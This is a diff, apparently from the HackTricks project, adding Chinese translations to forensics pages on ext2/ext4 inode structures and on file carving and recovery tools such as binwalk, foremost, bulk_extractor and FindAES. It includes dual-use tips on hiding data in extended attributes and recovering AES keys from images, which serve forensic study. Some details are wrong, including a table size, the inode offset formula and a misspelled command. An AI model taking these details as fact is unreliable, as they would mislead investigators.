| 0x24 | 4 | Union osd1 | Linux: I 版本 |
|
||||
| 0x28 | 69 | Block\[15] | 指向数据块的15个指针 |
|
||||
| 0x64 | 4 | Version | NFS 的文件版本 |
|
||||
| 0x68 | 4 | File ACL low | 扩展属性(ACL等)的低32位 |
|
||||
| 0x6C | 4 | File size hi | 文件大小的高32位(仅限 ext4) |
|
||||
| 0x70 | 4 | Obsolete fragment | 废弃的片段地址 |
|
||||
| 0x74 | 12 | Osd 2 | 第二个操作系统相关联的联合体 |
|
||||
| 0x74 | 2 | Blocks hi | 块计数的高16位 |
|
||||
| 0x76 | 2 | File ACL hi | 扩展属性(ACL等)的高16位 |
|
||||
| 0x78 | 2 | UID hi | 所有者ID的高16位 |
|
||||
| 0x7A | 2 | GID hi | 组ID的高16位 |
|
||||
| 0x7C | 2 | Checksum Io | inode 校验和的低16位 |
|
||||
|
||||
"Modify" is the timestamp of the last time the file's _content_ has been modified. This is often called "_mtime_".\
|
||||
"Change" is the timestamp of the last time the file's _inode_ has been changed, like by changing permissions, ownership, file name, and the number of hard links. It's often called "_ctime_".
|
||||
"Modify" 是文件内容最后一次修改的时间戳,通常称为 "mtime"。\
|
||||
"Change" 是文件inode最后一次更改的时间戳,例如更改权限、所有权、文件名和硬链接数。通常称为 "ctime"。
|
||||
|
||||
Inode structure extended (Ext4):
|
||||
扩展的inode结构(Ext4):
|
||||
|
||||
| Offset | Size | Name | Description |
|
||||
| ------ | ---- | ------------ | ------------------------------------------- |
|
||||
| 0x80 | 2 | Extra size | How many bytes beyond standard 128 are used |
|
||||
| 0x82 | 2 | Checksum hi | Upper 16 bits of inode checksum |
|
||||
| 0x84 | 4 | Ctime extra | Change time extra bits |
|
||||
| 0x88 | 4 | Mtime extra | Modify time extra bits |
|
||||
| 0x8C | 4 | Atime extra | Access time extra bits |
|
||||
| 0x90 | 4 | Crtime | File create time (seconds since epoch) |
|
||||
| 0x94 | 4 | Crtime extra | File create time extra bits |
|
||||
| 0x98 | 4 | Version hi | Upper 32 bits of version |
|
||||
| 0x9C | | Unused | Reserved space for future expansions |
|
||||
| 偏移量 | 大小 | 名称 | 描述 |
|
||||
| ------ | ---- | ----------- | ------------------------------------ |
|
||||
| 0x80 | 2 | Extra size | 使用的标准128字节之外的字节数 |
|
||||
| 0x82 | 2 | Checksum hi | inode校验和的高16位 |
|
||||
| 0x84 | 4 | Ctime extra | 更改时间的额外位 |
|
||||
| 0x88 | 4 | Mtime extra | 修改时间的额外位 |
|
||||
| 0x8C | 4 | Atime extra | 访问时间的额外位 |
|
||||
| 0x90 | 4 | Crtime | 文件创建时间(自纪元以来的秒数) |
|
||||
| 0x94 | 4 | Crtime extra| 文件创建时间的额外位 |
|
||||
| 0x98 | 4 | Version hi | 版本的高32位 |
|
||||
| 0x9C | | Unused | 未来扩展的保留空间 |
|
||||
|
||||
Special inodes:
|
||||
特殊的inodes:
|
||||
|
||||
| Inode | Special Purpose |
|
||||
| ----- | ---------------------------------------------------- |
|
||||
| 0 | No such inode, numberings starts at 1 |
|
||||
| 1 | Defective block list |
|
||||
| 2 | Root directory |
|
||||
| 3 | User quotas |
|
||||
| 4 | Group quotas |
|
||||
| 5 | Boot loader |
|
||||
| 6 | Undelete directory |
|
||||
| 7 | Reserved group descriptors (for resizing filesystem) |
|
||||
| 8 | Journal |
|
||||
| 9 | Exclude inode (for snapshots) |
|
||||
| 10 | Replica inode |
|
||||
| 11 | First non-reserved inode (often lost + found) |
|
||||
| Inode | 特殊用途 |
|
||||
| ----- | ------------------------------------------------- |
|
||||
| 0 | 不存在的inode,编号从1开始 |
|
||||
| 1 | 有缺陷的块列表 |
|
||||
| 2 | 根目录 |
|
||||
| 3 | 用户配额 |
|
||||
| 4 | 组配额 |
|
||||
| 5 | 引导加载程序 |
|
||||
| 6 | 未删除的目录 |
|
||||
| 7 | 保留的组描述符(用于调整文件系统大小) |
|
||||
| 8 | 日志 |
|
||||
| 9 | 排除的inode(用于快照) |
|
||||
| 10 | 副本inode |
|
||||
| 11 | 第一个非保留inode(通常是 lost+found 目录) |
|
||||
|
||||
{% hint style="info" %}
|
||||
Not that the creation time only appears in Ext4.
|
||||
需要注意的是,创建时间只出现在 Ext4 中。
|
||||
{% endhint %}
|
||||
|
||||
By knowing the inode number you can easily find its index:
|
||||
|
||||
* **Block group** where an inode belongs: (Inode number - 1) / (Inodes per group)
|
||||
* **Index inside it's group**: (Inode number - 1) mod(Inodes/groups)
|
||||
* **Offset** into **inode table**: Inode number \* (Inode size)
|
||||
* The "-1" is because the inode 0 is undefined (not used)
|
||||
通过知道inode编号,你可以轻松找到它的索引:
|
||||
|
||||
* inode 所属的 **块组**:(Inode编号 - 1) / (每个块组的Inodes数)
|
||||
* 它所在 **块组** 的 **索引**:(Inode编号 - 1) mod(每个块组的Inodes数)
|
||||
* **inode表** 中的 **偏移量**:Inode编号 \* (Inode大小)
|
||||
* "-1" 是因为inode 0 是未定义的(未使用)
|
||||
```bash
|
||||
ls -ali /bin | sort -n #Get all inode numbers and sort by them
|
||||
stat /bin/ls #Get the inode information of a file
|
||||
istat -o <start offset> /path/to/image.ext 657103 #Get information of that inode inside the given ext file
|
||||
icat -o <start offset> /path/to/image.ext 657103 #Cat the file
|
||||
```
|
||||
文件模式
|
||||
|
||||
File Mode
|
||||
|
||||
| Number | Description |
|
||||
| 数字 | 描述 |
|
||||
| ------ | --------------------------------------------------------------------------------------------------- |
|
||||
| **15** | **Reg/Slink-13/Socket-14** |
|
||||
| **14** | **Directory/Block Bit 13** |
|
||||
|
|
@ -177,62 +171,60 @@ File Mode
|
|||
| **12** | **FIFO** |
|
||||
| 11 | Set UID |
|
||||
| 10 | Set GID |
|
||||
| 9 | Sticky Bit (without it, anyone with Write & exec perms on a directory can delete and rename files) |
|
||||
| 8 | Owner Read |
|
||||
| 7 | Owner Write |
|
||||
| 6 | Owner Exec |
|
||||
| 5 | Group Read |
|
||||
| 4 | Group Write |
|
||||
| 3 | Group Exec |
|
||||
| 2 | Others Read |
|
||||
| 1 | Others Write |
|
||||
| 0 | Others Exec |
|
||||
| 9 | Sticky Bit(没有它,具有目录上写和执行权限的任何人都可以删除和重命名文件) |
|
||||
| 8 | 所有者读取 |
|
||||
| 7 | 所有者写入 |
|
||||
| 6 | 所有者执行 |
|
||||
| 5 | 组读取 |
|
||||
| 4 | 组写入 |
|
||||
| 3 | 组执行 |
|
||||
| 2 | 其他人读取 |
|
||||
| 1 | 其他人写入 |
|
||||
| 0 | 其他人执行 |
|
||||
|
||||
The bold bits (12, 13, 14, 15) indicate the type of file the file is (a directory, socket...) only one of the options in bold may exit.
|
||||
粗体位(12、13、14、15)表示文件的类型(目录、套接字...),只能存在粗体选项中的一个。
|
||||
|
||||
Directories
|
||||
目录
|
||||
|
||||
| Offset | Size | Name | Description |
|
||||
| ------ | ---- | --------- | ------------------------------------------------------------------------------------------------------------------------------------------------------------ |
|
||||
| 0x0 | 4 | Inode | |
|
||||
| 0x4 | 2 | Rec len | Record length |
|
||||
| 0x6 | 1 | Name len | Name length |
|
||||
| 0x7 | 1 | File type | <p>0x00 Unknown<br>0x01 Regular</p><p>0x02 Director</p><p>0x03 Char device</p><p>0x04 Block device</p><p>0x05 FIFO</p><p>0x06 Socket</p><p>0x07 Sym link</p> |
|
||||
| 0x8 | | Name | Name string (up to 255 characters) |
|
||||
| 偏移量 | 大小 | 名称 | 描述 |
|
||||
| ------ | ---- | --------- | ----------------------------------------------------------------------------------------------------------------------------------------------------------- |
|
||||
| 0x0 | 4 | Inode | |
|
||||
| 0x4 | 2 | Rec len | 记录长度 |
|
||||
| 0x6 | 1 | Name len | 名称长度 |
|
||||
| 0x7 | 1 | File type | <p>0x00 未知<br>0x01 常规</p><p>0x02 目录</p><p>0x03 字符设备</p><p>0x04 块设备</p><p>0x05 FIFO</p><p>0x06 套接字</p><p>0x07 符号链接</p> |
|
||||
| 0x8 | | Name | 名称字符串(最多255个字符) |
|
||||
|
||||
**To increase the performance, Root hash Directory blocks may be used.**
|
||||
**为了提高性能,可以使用根哈希目录块。**
|
||||
|
||||
**Extended Attributes**
|
||||
**扩展属性**
|
||||
|
||||
Can be stored in
|
||||
可以存储在
|
||||
|
||||
* Extra space between inodes (256 - inode size, usually = 100)
|
||||
* A data block pointed to by file\_acl in inode
|
||||
* Inode 之间的额外空间(256 - inode 大小,通常为100)
|
||||
* Inode 中的 file\_acl 指向的数据块
|
||||
|
||||
Can be used to store anything as a users attribute if the name starts with "user". So data can be hidden this way.
|
||||
如果属性名称以 "user" 开头,则可以将任何数据存储为用户属性。因此,数据可以通过这种方式隐藏。
|
||||
|
||||
Extended Attributes Entries
|
||||
|
||||
| Offset | Size | Name | Description |
|
||||
| ------ | ---- | ------------ | ------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------ |
|
||||
| 0x0 | 1 | Name len | Length of attribute name |
|
||||
| 0x1 | 1 | Name index | <p>0x0 = no prefix</p><p>0x1 = user. Prefix</p><p>0x2 = system.posix_acl_access</p><p>0x3 = system.posix_acl_default</p><p>0x4 = trusted.</p><p>0x6 = security.</p><p>0x7 = system.</p><p>0x8 = system.richacl</p> |
|
||||
| 0x2 | 2 | Value offs | Offset from first inode entry or start of block |
|
||||
| 0x4 | 4 | Value blocks | Disk block where value stored or zero for this block |
|
||||
| 0x8 | 4 | Value size | Length of value |
|
||||
| 0xC | 4 | Hash | Hash for attribs in block or zero if in inode |
|
||||
| 0x10 | | Name | Attribute name w/o trailing NULL |
|
||||
扩展属性条目
|
||||
|
||||
| 偏移量 | 大小 | 名称 | 描述 |
|
||||
| ------ | ---- | ------------ | -------------------------------------------------------------------------------------------------------------------------------------------------------- |
|
||||
| 0x0 | 1 | Name len | 属性名称的长度 |
|
||||
| 0x1 | 1 | Name index | <p>0x0 = 无前缀</p><p>0x1 = user. 前缀</p><p>0x2 = system.posix_acl_access</p><p>0x3 = system.posix_acl_default</p><p>0x4 = trusted.</p><p>0x6 = security.</p><p>0x7 = system.</p><p>0x8 = system.richacl</p> |
|
||||
| 0x2 | 2 | Value offs | 从第一个 inode 条目或块的起始位置的偏移量 |
|
||||
| 0x4 | 4 | Value blocks | 存储值的磁盘块,或者对于此块为零 |
|
||||
| 0x8 | 4 | Value size | 值的长度 |
|
||||
| 0xC | 4 | Hash | 块中属性的哈希值,如果在 inode 中则为零 |
|
||||
| 0x10 | | Name | 属性名称(不包含尾部的 NULL 字符) |
|
||||
```bash
|
||||
setfattr -n 'user.secret' -v 'This is a secret' file.txt #Save a secret using extended attributes
|
||||
getfattr file.txt #Get extended attribute names of a file
|
||||
getdattr -n 'user.secret' file.txt #Get extended attribute called "user.secret"
|
||||
```
|
||||
## 文件系统视图
|
||||
|
||||
## Filesystem View
|
||||
|
||||
To see the contents of the file system, you can **use the free tool**: [https://www.disk-editor.org/index.html](https://www.disk-editor.org/index.html)\
|
||||
Or you can mount it in your linux using `mount` command.
|
||||
要查看文件系统的内容,您可以使用免费工具:[https://www.disk-editor.org/index.html](https://www.disk-editor.org/index.html)\
|
||||
或者您可以在Linux中使用`mount`命令挂载它。
|
||||
|
||||
[https://piazza.com/class\_profile/get\_resource/il71xfllx3l16f/inz4wsb2m0w2oz#:\~:text=The%20Ext2%20file%20system%20divides,lower%20average%20disk%20seek%20time.](https://piazza.com/class\_profile/get\_resource/il71xfllx3l16f/inz4wsb2m0w2oz#:\~:text=The%20Ext2%20file%20system%20divides,lower%20average%20disk%20seek%20time.)
|
||||
|
||||
|
|
@ -241,16 +233,14 @@ Or you can mount it in your linux using `mount` command.
|
|||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
|
||||
- Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
- 您在**网络安全公司**工作吗?您想在HackTricks中**宣传您的公司**吗?或者您想获得**PEASS的最新版本或下载PDF格式的HackTricks**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
|
||||
- Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
- 发现我们的独家[NFT收藏品-PEASS Family](https://opensea.io/collection/the-peass-family)
|
||||
|
||||
- Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
- 获取[**官方PEASS和HackTricks周边产品**](https://peass.creator-spring.com)
|
||||
|
||||
- **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
- **加入**[**💬**](https://emojipedia.org/speech-balloon/) [**Discord群组**](https://discord.gg/hRep4RUj7f)或[**电报群组**](https://t.me/peass),或在**Twitter**上**关注**我[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**。**
|
||||
|
||||
- **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
|
||||
- **通过向[hacktricks repo](https://github.com/carlospolop/hacktricks)和[hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)提交PR来分享您的黑客技巧**。
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
|
|
|
|||
|
|
@ -1,127 +1,114 @@
|
|||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 推特 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
|
||||
- Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
- 你在一家**网络安全公司**工作吗?你想在HackTricks中看到你的**公司广告**吗?或者你想获得**PEASS的最新版本或下载PDF格式的HackTricks**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
|
||||
- Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
- 发现我们的独家[**NFTs**](https://opensea.io/collection/the-peass-family)收藏品- [**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
|
||||
- Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
- 获取[**官方PEASS和HackTricks周边产品**](https://peass.creator-spring.com)
|
||||
|
||||
- **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
- **加入** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord群组**](https://discord.gg/hRep4RUj7f) 或 [**Telegram群组**](https://t.me/peass) 或 **关注**我在**Twitter**上的[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**。**
|
||||
|
||||
- **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
|
||||
- **通过向[hacktricks repo](https://github.com/carlospolop/hacktricks)和[hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)提交PR来分享你的黑客技巧**。
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
# Carving & Recovery tools
|
||||
# Carving & Recovery工具
|
||||
|
||||
More tools in [https://github.com/Claudio-C/awesome-datarecovery](https://github.com/Claudio-C/awesome-datarecovery)
|
||||
更多工具请参考[https://github.com/Claudio-C/awesome-datarecovery](https://github.com/Claudio-C/awesome-datarecovery)
|
||||
|
||||
## Autopsy
|
||||
|
||||
The most common tool used in forensics to extract files from images is [**Autopsy**](https://www.autopsy.com/download/). Download it, install it and make it ingest the file to find "hidden" files. Note that Autopsy is built to support disk images and other kinds of images, but not simple files.
|
||||
在取证中,提取图像中的文件最常用的工具是[**Autopsy**](https://www.autopsy.com/download/)。下载并安装它,然后让它摄取文件以查找"隐藏"文件。请注意,Autopsy是用于支持磁盘映像和其他类型的映像,而不是简单文件。
|
||||
|
||||
## Binwalk <a href="#binwalk" id="binwalk"></a>
|
||||
|
||||
**Binwalk** is a tool for searching binary files like images and audio files for embedded files and data.\
|
||||
It can be installed with `apt` however the [source](https://github.com/ReFirmLabs/binwalk) can be found on github.\
|
||||
**Useful commands**:
|
||||
|
||||
**Binwalk**是一种用于搜索嵌入文件和数据的二进制文件(如图像和音频文件)的工具。\
|
||||
可以使用`apt`安装,但是[源代码](https://github.com/ReFirmLabs/binwalk)可以在github上找到。\
|
||||
**有用的命令**:
|
||||
```bash
|
||||
sudo apt install binwalk #Insllation
|
||||
binwalk file #Displays the embedded data in the given file
|
||||
binwalk -e file #Displays and extracts some files from the given file
|
||||
binwalk --dd ".*" file #Displays and extracts all files from the given file
|
||||
```
|
||||
|
||||
## Foremost
|
||||
|
||||
Another common tool to find hidden files is **foremost**. You can find the configuration file of foremost in `/etc/foremost.conf`. If you just want to search for some specific files uncomment them. If you don't uncomment anything foremost will search for its default configured file types.
|
||||
|
||||
另一个常用的查找隐藏文件的工具是 **foremost**。你可以在 `/etc/foremost.conf` 中找到 foremost 的配置文件。如果你只想搜索一些特定的文件,取消注释它们。如果你没有取消注释任何内容,foremost 将搜索其默认配置的文件类型。
|
||||
```bash
|
||||
sudo apt-get install foremost
|
||||
foremost -v -i file.img -o output
|
||||
#Discovered files will appear inside the folder "output"
|
||||
```
|
||||
|
||||
## **Scalpel**
|
||||
|
||||
**Scalpel** is another tool that can be used to find and extract **files embedded in a file**. In this case, you will need to uncomment from the configuration file (_/etc/scalpel/scalpel.conf_) the file types you want it to extract.
|
||||
|
||||
**Scalpel**是另一个可以用来查找和提取**嵌入在文件中的文件**的工具。在这种情况下,您需要从配置文件(_/etc/scalpel/scalpel.conf_)中取消注释您想要提取的文件类型。
|
||||
```bash
|
||||
sudo apt-get install scalpel
|
||||
scalpel file.img -o output
|
||||
```
|
||||
|
||||
## Bulk Extractor
|
||||
|
||||
This tool comes inside kali but you can find it here: [https://github.com/simsong/bulk\_extractor](https://github.com/simsong/bulk\_extractor)
|
||||
|
||||
This tool can scan an image and will **extract pcaps** inside it, **network information (URLs, domains, IPs, MACs, mails)** and more **files**. You only have to do:
|
||||
这个工具在kali中已经内置,但你也可以在这里找到它:[https://github.com/simsong/bulk\_extractor](https://github.com/simsong/bulk\_extractor)
|
||||
|
||||
这个工具可以扫描一个镜像,并从中提取出**pcap文件**、**网络信息(URL、域名、IP、MAC地址、邮件)**以及其他**文件**。你只需要执行以下操作:
|
||||
```
|
||||
bulk_extractor memory.img -o out_folder
|
||||
```
|
||||
|
||||
Navigate through **all the information** that the tool has gathered (passwords?), **analyse** the **packets** (read[ **Pcaps analysis**](../pcap-inspection/)), search for **weird domains** (domains related to **malware** or **non-existent**).
|
||||
浏览工具收集的**所有信息**(密码?),**分析**数据包(阅读[**Pcaps分析**](../pcap-inspection/)),搜索**奇怪的域名**(与**恶意软件**或**不存在**相关的域名)。
|
||||
|
||||
## PhotoRec
|
||||
|
||||
You can find it in [https://www.cgsecurity.org/wiki/TestDisk\_Download](https://www.cgsecurity.org/wiki/TestDisk\_Download)
|
||||
您可以在[https://www.cgsecurity.org/wiki/TestDisk\_Download](https://www.cgsecurity.org/wiki/TestDisk\_Download)找到它。
|
||||
|
||||
It comes with GUI and CLI versions. You can select the **file-types** you want PhotoRec to search for.
|
||||
它有GUI和CLI版本。您可以选择要PhotoRec搜索的**文件类型**。
|
||||
|
||||
.png>)
|
||||
|
||||
## binvis
|
||||
|
||||
Check the [code](https://code.google.com/archive/p/binvis/) and the [web page tool](https://binvis.io/#/).
|
||||
检查[代码](https://code.google.com/archive/p/binvis/)和[网页工具](https://binvis.io/#/)。
|
||||
|
||||
### Features of BinVis
|
||||
### BinVis的特点
|
||||
|
||||
* Visual and active **structure viewer**
|
||||
* Multiple plots for different focus points
|
||||
* Focusing on portions of a sample
|
||||
* **Seeing stings and resources**, in PE or ELF executables e. g.
|
||||
* Getting **patterns** for cryptanalysis on files
|
||||
* **Spotting** packer or encoder algorithms
|
||||
* **Identify** Steganography by patterns
|
||||
* **Visual** binary-diffing
|
||||
* 可视化和活动的**结构查看器**
|
||||
* 不同焦点的多个图表
|
||||
* 集中在样本的部分上
|
||||
* 在PE或ELF可执行文件中**查看字符串和资源**
|
||||
* 获取用于文件密码分析的**模式**
|
||||
* **识别**打包程序或编码器算法
|
||||
* 通过模式**识别**隐写术
|
||||
* **可视化**二进制差异
|
||||
|
||||
BinVis is a great **start-point to get familiar with an unknown target** in a black-boxing scenario.
|
||||
在黑盒测试场景中,BinVis是熟悉未知目标的**良好起点**。
|
||||
|
||||
# Specific Data Carving Tools
|
||||
# 特定数据恢复工具
|
||||
|
||||
## FindAES
|
||||
|
||||
Searches for AES keys by searching for their key schedules. Able to find 128. 192, and 256 bit keys, such as those used by TrueCrypt and BitLocker.
|
||||
通过搜索AES密钥的密钥计划来查找AES密钥。能够找到128、192和256位密钥,例如TrueCrypt和BitLocker使用的密钥。
|
||||
|
||||
Download [here](https://sourceforge.net/projects/findaes/).
|
||||
在此处下载[here](https://sourceforge.net/projects/findaes/)。
|
||||
|
||||
# Complementary tools
|
||||
|
||||
You can use [**viu** ](https://github.com/atanunq/viu)to see images from the terminal.\
|
||||
You can use the linux command line tool **pdftotext** to transform a pdf into text and read it.
|
||||
# 补充工具
|
||||
|
||||
您可以使用[**viu**](https://github.com/atanunq/viu)在终端上查看图像。\
|
||||
您可以使用Linux命令行工具**pdftotext**将PDF转换为文本并阅读。
|
||||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
|
||||
- Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
- 您在**网络安全公司**工作吗?您想在HackTricks中看到您的**公司广告**吗?或者您想获得最新版本的PEASS或下载PDF版的HackTricks吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
|
||||
- Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
- 发现我们的独家[NFTs](https://opensea.io/collection/the-peass-family)收藏品[**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
|
||||
- Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
- 获得[**官方PEASS和HackTricks衣物**](https://peass.creator-spring.com)
|
||||
|
||||
- **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
- **加入**[**💬**](https://emojipedia.org/speech-balloon/) [**Discord群组**](https://discord.gg/hRep4RUj7f)或[**电报群组**](https://t.me/peass),或在**Twitter**上**关注**我[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**。**
|
||||
|
||||
- **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
|
||||
- **通过向[hacktricks repo](https://github.com/carlospolop/hacktricks)和[hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)提交PR来分享您的黑客技巧**。
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
|
|
|
|||
|
|
@ -1,109 +1,95 @@
|
|||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 推特 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
|
||||
- Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
- 你在一家**网络安全公司**工作吗?想要在HackTricks中看到你的**公司广告**吗?或者你想要获得**PEASS的最新版本或下载PDF格式的HackTricks**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
|
||||
- Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
- 发现我们的独家[**NFTs**](https://opensea.io/collection/the-peass-family)收藏品[**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
|
||||
- Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
- 获取[**官方PEASS和HackTricks周边产品**](https://peass.creator-spring.com)
|
||||
|
||||
- **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
- **加入**[**💬**](https://emojipedia.org/speech-balloon/) [**Discord群组**](https://discord.gg/hRep4RUj7f)或[**电报群组**](https://t.me/peass),或者**关注**我在**Twitter**上的[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**。**
|
||||
|
||||
- **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
|
||||
- **通过向[hacktricks仓库](https://github.com/carlospolop/hacktricks)和[hacktricks-cloud仓库](https://github.com/carlospolop/hacktricks-cloud)提交PR来分享你的黑客技巧**。
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
# Carving tools
|
||||
# 文件数据恢复工具
|
||||
|
||||
## Autopsy
|
||||
|
||||
The most common tool used in forensics to extract files from images is [**Autopsy**](https://www.autopsy.com/download/). Download it, install it and make it ingest the file to find "hidden" files. Note that Autopsy is built to support disk images and other kind of images, but not simple files.
|
||||
